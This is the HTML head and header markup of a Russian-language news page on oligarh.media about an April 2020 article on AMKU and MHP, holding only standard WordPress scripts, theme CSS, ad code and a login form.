			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oligarh.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=1592244266"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='h5ab-print-font-awesome-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://oligarh.media/wp-includes/css/dist/block-library/style.min.css?ver=1598551238' type='text/css' media='all' />
<link rel='stylesheet' id='bf-better-social-font-icon-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/better-social-font-icon.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter-css'  href='https://oligarh.media/wp-content/plugins/better-social-counter/css/style.css?ver=1490582411' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://oligarh.media/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=1502199840' type='text/css' media='all' />
<link rel='stylesheet' id='better-bam-css'  href='https://oligarh.media/wp-content/plugins/better-adsmanager/css/bam.css?ver=1490582694' type='text/css' media='all' />
<link rel='stylesheet' id='bf-pretty-photo-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/pretty-photo.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css'  href='https://oligarh.media/wp-content/themes/oligarh/css/theme-libs.css?ver=1501061918' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css'  href='https://oligarh.media/wp-content/themes/oligarh/style.css?ver=1582624088' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-html5shiv-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-respond-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/respond.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='better-framework-main-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500%7CLato:700,400' type='text/css' media='all' />
<link rel='stylesheet' id='cam-css-css'  href='https://oligarh.media/wp-content/plugins/custom-authors-manager/assets/style.css?ver=1518704803' type='text/css' media='all' />
<link rel='stylesheet' id='ril-css-css'  href='https://oligarh.media/wp-content/plugins/read-it-later/ril.css?ver=1503040252' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/jquery/jquery.js?ver=1558067154' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/read-it-later/ril.js?ver=1503403361' id='ril-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/auth.js?ver=1501167667' id='auth-js-js'></script>
<link rel="https://api.w.org/" href="https://oligarh.media/wp-json/" /><link rel="alternate" type="application/json" href="https://oligarh.media/wp-json/wp/v2/posts/117856" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oligarh.media/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oligarh.media/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.3" />
<link rel='shortlink' href='https://oligarh.media/?p=117856' />
<link rel="alternate" type="application/json+oembed" href="https://oligarh.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foligarh.media%2F2020%2F04%2F10%2Famku-predupredil-mhp-yuriya-kosyuka-o-nedopushhenii-defitsita-kuryatiny%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://oligarh.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foligarh.media%2F2020%2F04%2F10%2Famku-predupredil-mhp-yuriya-kosyuka-o-nedopushhenii-defitsita-kuryatiny%2F&#038;format=xml" />
			<link rel="shortcut icon" href="https://oligarh.media/wp-content/uploads/2017/04/favicon-16x16.png">			<link rel="apple-touch-icon" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-57x57.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-114x114.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-72x72.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-144x144.png"><meta name="google-site-verification" content="7ueYuFYo1ESAvdRECQ86Lib2jm-LpFhbV7bWvYXmCfU" /><meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="alternate" hreflang="x-default" href="https://oligarh.media/" />
<meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://oligarh.media/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- BetterFramework Auto Generated CSS -->
<style type='text/css' media='screen'>/*  Panel Options Custom CSS  */
.better-social-counter.style-modern .item-title,.better-social-counter.style-box .item-title,.better-social-counter.style-clean .item-title,.better-social-counter.style-button .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter.style-box .item-count,.better-social-counter.style-clean .item-count,.better-social-counter.style-modern .item-count,.better-social-counter.style-button .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.boxed.page-layout-1-col .site-header .main-menu-wrapper,body.boxed.page-layout-1-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap{max-width:1230px}@media (min-width: 768px){.layout-2-col .content-column{width:67%}}@media (min-width: 768px){.layout-2-col .sidebar-column{width:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .content-column{left:33%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:67%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:67%}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block{max-width:1300px}@media (min-width: 1000px){.layout-3-col .content-column{width:50%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-primary{width:25%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-secondary{width:25%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .content-column{width:63%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .sidebar-column-primary{width:37%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-primary{width:50%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-secondary{width:50%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-secondary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-3 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-3 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-4 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:75%}}@media (min-width: 1000px){.layout-3-col-5 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-secondary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-6 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-primary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:75%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:37%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:37%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:63%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:63%}}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-top:45px}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-bottom:15px}.single-post-content .entry-content a:hover,.single-page-simple-content .entry-content a:hover,.bbp-reply-content a:hover{color:#000000 !important}.widget .widget-heading:after{background-color:rgba(0, 0, 0, 0.08)}.widget .widget-heading > .h-text{color:#444444}.bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text.h-text,.section-heading.multi-tab .main-link.active .h-text.h-text,.section-heading.multi-tab .active > .h-text,.section-heading .other-link:hover .h-text,.section-heading.multi-tab .main-link:hover .h-text{color:#565656 !important}.section-heading .h-text{color:#565656}body, .btn-bs-pagination{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:none;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:none;color:}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li a{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:none}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h2,.h2,.heading-2{color:#2d2d2d}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:16px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:inherit}.post-template-1 .single-post-title{font-size:1.9em}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:initial;color:#585858}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:16px;text-align:inherit;text-transform:initial;color:#888888}.main-menu li > a,.main-menu li{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:uppercase;letter-spacing:1px}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.responsive-header .menu-container .resp-menu li > a,.responsive-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:initial}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:24px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:initial}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:initial}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:initial}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:initial}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .title,.listing-item-blog-2 > .title,.listing-item-blog-3 > .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;line-height:18px;font-size:18px;text-align:inherit;text-transform:none;color:#555555}.listing-item-blog-5 > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:400;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:center;text-transform:inherit}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:inherit;text-transform:inherit}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:inherit}.widget .widget-heading{font-family:'Roboto';font-weight:500;line-height:22px;font-size:20px;text-transform:capitalize}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-transform:inherit}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:400;line-height:28px;font-size:16px;text-transform:initial;color:#c9c9c9}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:16px}

/*  Menus Custom CSS  */


/*  Terms Custom CSS  */
</style>
<!-- /BetterFramework Auto Generated CSS -->

<!-- BetterFramework Head Inline CSS -->
<style>
.read-more{
    display:none !important;
}

.footer-widgets .content-wrap .container .row .col-sm-4{
    width:100%;
    text-align:center;
}

/*body.active-top-line .main-wrap{*/
/*    border:none;*/
/*}*/

</style>
<!-- /BetterFramework Head Inline CSS-->
		<style type="text/css" id="wp-custom-css">
			.single-featured{
	margin-right:10px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	  (adsbygoogle = window.adsbygoogle || []).push({
	    google_ad_client: "ca-pub-2157695419828066",
	    enable_page_level_ads: true
	  });
	</script>
</head>

<body class="post-template-default single single-post postid-117856 single-format-standard active-light-box ltr page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-5.0.1 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="content-wrap header-ad">
    <div class="header-ad-left">
        <div class="betteradscontainer betterads-clearfix adloc-before-header adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="topb" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2226" data-type="code"><span id="topb-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('topb');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <div class="header-ad-right">
            </div>
</div>
	<div class="main-wrap top-radius">
	<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					
<div id="fix-class" style="display: none;">
    <div class="subscribe-btn header-subscribe"  onclick="subscribe()" style="display: none;">
      <div class="subscribe-text smal-subscribe">Подпишитесь <br> на обновления</div>
      <div class="subscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg"></div>
    </div>
    <div class="unsubscribe-btn header-subscribe"  onclick="unsubscribe()" style="display: none;">
      <div class="subscribe-text">Отменить подписку<br> на обновления</div>
      <div class="subscribe-icon unsubscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg"></div>
    </div>
</div>
<div class="header-auth" style="display: none;">
  <div class="header-profile-btn-wrapper">
    <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
  </div>
   <div class="header-display-name">Войти

   </div>




   <div class="modal-toolpip sign-in-block">
     <div class="tabs">
       <div class="login-tab"> <span>Авторизация</span></div>
       <div class="reg-tab non-active"><span>Регистрация</span></div>
     </div>
     <div class="login-block">
       <div class="form-wrap">
         
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
